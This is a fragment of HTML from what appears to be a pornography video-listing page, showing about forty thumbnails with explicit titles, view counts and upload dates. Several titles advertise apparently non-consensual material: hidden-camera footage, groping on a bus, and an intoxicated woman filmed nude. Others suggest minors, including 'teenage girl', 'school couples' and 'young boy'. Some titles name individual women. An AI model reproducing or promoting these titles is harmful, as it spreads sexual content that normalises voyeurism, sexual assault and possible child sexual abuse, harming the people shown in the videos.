                                    <span><i class="fa fa-eye"></i> 59858</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> cute aunty</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732567530882/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb95b352d82" src="/thumbs/882/2705852732567530882_0.jpg" alt="Indian collegegirl tamanna got fucked like Horse" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1095966</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian collegegirl tamanna got fucked like Horse</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638655595573/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed107f4fe435" src="/thumbs/573/3824942638655595573_0.jpg" alt="My wife rani&#039_s hairy pussy." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4543</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.09.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> My wife rani&#039_s hairy pussy.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639171800530/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed109e148dd2" src="/thumbs/530/3824942639171800530_0.jpg" alt="Aunty fukked  2 , &agrave;&deg;&micro;&agrave;&deg;&sbquo;&agrave;&deg;&mdash;&agrave;&plusmn;&agrave;&deg;&uml;&agrave;&deg;&iquest; " width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 280551</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> Aunty fukked  2 , &agrave;&deg;&micro;&agrave;&deg;&sbquo;&agrave;&deg;&mdash;&agrave;&plusmn;&agrave;&deg;&uml;&agrave;&deg;&iquest; </p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856898024291113/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751e962bb29" src="/thumbs/113/1892856898024291113_0.jpg" alt="Desi dick expression" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 424057</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi dick expression</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14647243827935879802/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="cb4576a836a6a27a" src="/thumbs/802/14647243827935879802_0.jpg" alt="Lovers enjoying in field(jungle me mangal)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 256018</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.02.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> Lovers enjoying in field(jungle me mangal)</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734956819976/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9e99ed608" src="/thumbs/976/2705852734956819976_0.jpg" alt="Teenage girl cumshot" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 432310</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> Teenage girl cumshot</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856898102784453/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751ee1071c5" src="/thumbs/453/1892856898102784453_0.jpg" alt="innocent indian muslim girl Shabnam sk &amp; fk bf" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 427168</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.08.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 16:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> innocent indian muslim girl Shabnam sk &amp; fk bf</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856894504680653/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7511799bccd" src="/thumbs/653/1892856894504680653_0.jpg" alt="Indian aunty 61" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 934742</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:49</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian aunty 61</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638898774353/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed108dce8151" src="/thumbs/353/3824942638898774353_0.jpg" alt="my susmita bhabi.... plz like n comment and join me on Facebook for susmita bhabhi next video." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 58307</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.10.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> my susmita bhabi.... plz like n comment and join me on Facebook for susmita bhabhi next video.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636978741232/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed101b5d1ff0" src="/thumbs/232/3824942636978741232_0.jpg" alt="Desi gf giving a blowjob" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 96</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.09.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi gf giving a blowjob</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637823913129/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed104dbd6ca9" src="/thumbs/129/3824942637823913129_0.jpg" alt="South Indian Telugu Babe Homamde Sex - FuckMyIndianGF.com" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 129097</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.08.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> South Indian Telugu Babe Homamde Sex - FuckMyIndianGF.com</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733447765996/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb98fac7fec" src="/thumbs/996/2705852733447765996_0.jpg" alt="Desi Kiss" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 150031</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Kiss</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636602463167/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1004ef93bf" src="/thumbs/167/3824942636602463167_0.jpg" alt="Busty Indian bitch getting creampie" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 63</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> Busty Indian bitch getting creampie</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732494158096/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb956d59910" src="/thumbs/96/2705852732494158096_0.jpg" alt="Two Indian Bhabhi Group Sex With One Lucky Men" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 950243</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Two Indian Bhabhi Group Sex With One Lucky Men</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640532393204/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ef2d8cf4" src="/thumbs/204/3824942640532393204_0.jpg" alt="Desi girlfriend Sunita" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 253731</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 31.12.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi girlfriend Sunita</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/725515099284361393/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a118c238c06d0b1" src="/thumbs/393/725515099284361393_0.jpg" alt="indian bangla sex aunty fuck niloy video" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 50</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.12.2025</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> indian bangla sex aunty fuck niloy video</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/11406510437175847489/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9e4c10ceeea6ea41" src="/thumbs/489/11406510437175847489_0.jpg" alt="Exercises to Alleviate Lower Back Pain" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 53</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Exercises to Alleviate Lower Back Pain</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856894331793745/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7510d4bb151" src="/thumbs/745/1892856894331793745_0.jpg" alt="Chubby Indian MILF" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 292711</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chubby Indian MILF</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638245705546/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1066e1774a" src="/thumbs/546/3824942638245705546_0.jpg" alt="My college girlfriend mere sath Delhi car men blowjob" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 206426</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> My college girlfriend mere sath Delhi car men blowjob</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/9222687461560255137/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7ffd9161e4bf82a1" src="/thumbs/137/9222687461560255137_0.jpg" alt="hot mallu prostitute dancing nude" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 228656</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot mallu prostitute dancing nude</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852735081416493/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f10c072d" src="/thumbs/493/2705852735081416493_0.jpg" alt="Tamil school couples sex (2019)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 465018</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil school couples sex (2019)</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734005976742/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9b0f21ea6" src="/thumbs/742/2705852734005976742_0.jpg" alt="College girls with Boy Friends" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 286158</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> College girls with Boy Friends</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637502434135/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed103a940b57" src="/thumbs/135/3824942637502434135_0.jpg" alt="Young Boy Romance With College Teacher in Bed Room" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 284274</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.08.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Young Boy Romance With College Teacher in Bed Room</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638764306314/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1085caaf8a" src="/thumbs/314/3824942638764306314_0.jpg" alt="Mallu aunty sucking dick young boy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 78</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mallu aunty sucking dick young boy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636694463586/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed100a6b6462" src="/thumbs/586/3824942636694463586_0.jpg" alt="Showing boobs in publice hidden cam" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 66</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.08.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> Showing boobs in publice hidden cam</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4100608952875055176/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="38e84a1ddee77848" src="/thumbs/176/4100608952875055176_0.jpg" alt="Girlfriend fucked at home comes from college" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 93961</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.12.2025</span>
                                    <span class="right"><i class="far fa-clock"></i> 24:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> Girlfriend fucked at home comes from college</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731957013864/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb936d16d68" src="/thumbs/864/2705852731957013864_0.jpg" alt="Desi Rough" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 166</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 6.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Rough</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856897193574243/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751b7deff63" src="/thumbs/243/1892856897193574243_0.jpg" alt="Amateur - MMF Cutie Teen Bukkake Threesome" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 7476</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 6.10.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Amateur - MMF Cutie Teen Bukkake Threesome</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639237499286/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10a1ff0996" src="/thumbs/286/3824942639237499286_0.jpg" alt="hot desi dick blowjob mast90.com" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 107790</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.10.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot desi dick blowjob mast90.com</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13325314881466413974/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b8ed0748be083396" src="/thumbs/974/13325314881466413974_0.jpg" alt="dranked indian girl nude" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 48711</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> dranked indian girl nude</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640576316990/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10f1cbc63e" src="/thumbs/990/3824942640576316990_0.jpg" alt="indian lesbian video  (4) more lesbian videos visit indianlesbian.net" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 10355</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.03.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 9:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> indian lesbian video  (4) more lesbian videos visit indianlesbian.net</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732348542207/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb94e27acff" src="/thumbs/207/2705852732348542207_0.jpg" alt="Housewife fucking boss cheating husband" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 326657</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Housewife fucking boss cheating husband</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731975792644/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb937eff804" src="/thumbs/644/2705852731975792644_0.jpg" alt="Big tits Indian girl gives the best blowjob" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 428442</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> Big tits Indian girl gives the best blowjob</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734805037061/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9e092d005" src="/thumbs/61/2705852734805037061_0.jpg" alt="Black cock cum in indian big booby girls boob" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 179976</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 15.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> Black cock cum in indian big booby girls boob</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14557615467707249595/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ca070a23696c33bb" src="/thumbs/595/14557615467707249595_0.jpg" alt="2019 Desi House Milf Showing" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 256338</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> 2019 Desi House Milf Showing</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734559021727/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d1e8ea9f" src="/thumbs/727/2705852734559021727_0.jpg" alt="Chennai Bus Gropings - 04 - Fat Guy vs Slim Girl" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 216493</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chennai Bus Gropings - 04 - Fat Guy vs Slim Girl</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856894570458430/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7511b856d3e" src="/thumbs/430/1892856894570458430_0.jpg" alt="Big booby indian girl" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 180149</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> Big booby indian girl</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/12125275833130429489/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a845a220b55e2c31" src="/thumbs/489/12125275833130429489_0.jpg" alt="NIMYA MALAYALI GIRL SUCKING BOSS COCK" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 88644</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> NIMYA MALAYALI GIRL SUCKING BOSS COCK</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856898071788221/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751ec377abd" src="/thumbs/221/1892856898071788221_0.jpg" alt="Group sex fucking wife and groping s1ster in law" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 187819</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.01.2018</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Group sex fucking wife and groping s1ster in law</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5225039196059134827/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="488311772298eb6b" src="/thumbs/827/5225039196059134827_0.jpg" alt="Mallu aunty with yong boy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 16136</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 11.01.2026</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mallu aunty with yong boy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3792700673939510582/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="34a2612b198c9536" src="/thumbs/582/3792700673939510582_0.jpg" alt="Kerala Indian College Girl Fucked in Forest with Friends Group" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 200423</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Kerala Indian College Girl Fucked in Forest with Friends Group</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3688046547573623495/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="332e92cb7f3b4ac7" src="/thumbs/495/3688046547573623495_0.jpg" alt="desi petite gf fucking with loud hindi noise" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 55</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.12.2025</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> desi petite gf fucking with loud hindi noise</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856896500409078/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7518e8e22f6" src="/thumbs/78/1892856896500409078_0.jpg" alt="desi indain Red Saree Aunty undressed" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 133938</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 14:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> desi indain Red Saree Aunty undressed</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731234163692/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb90bbb9bec" src="/thumbs/692/2705852731234163692_0.jpg" alt="AMIF- Viet male sucks Indian woman&#039;s boobs" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 186462</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> AMIF- Viet male sucks Indian woman&#039;s boobs</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731555504332/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb91ee2e0cc" src="/thumbs/332/2705852731555504332_0.jpg" alt="Intense But Thoughtful Anal" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 53</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> Intense But Thoughtful Anal</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
